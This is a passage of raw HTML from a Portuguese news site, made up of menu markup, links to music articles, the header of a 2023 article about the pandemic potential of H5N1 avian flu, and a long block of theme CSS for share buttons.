<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-52774" class="td-post-template-3 post-52774 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional tag-h5n1 td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://pressnet.pt/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2023/02/noticia-16.jpg" data-caption=""><img width="800" height="530" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2023/02/noticia-16.jpg" srcset="https://pressnet.pt/app/uploads/2023/02/noticia-16.jpg 800w, https://pressnet.pt/app/uploads/2023/02/noticia-16-300x199.jpg 300w, https://pressnet.pt/app/uploads/2023/02/noticia-16-768x509.jpg 768w, https://pressnet.pt/app/uploads/2023/02/noticia-16-696x461.jpg 696w, https://pressnet.pt/app/uploads/2023/02/noticia-16-634x420.jpg 634w" sizes="(max-width: 800px) 100vw, 800px" alt="" title="H5N1 ave galo"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/nacional/">Nacional</a></li></ul>                <h1 class="entry-title">H5N1: Vírus da gripe das aves tem “potencial pandémico” e está a preocupar especialistas</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-08T00:22:00+00:00" >February 8, 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print 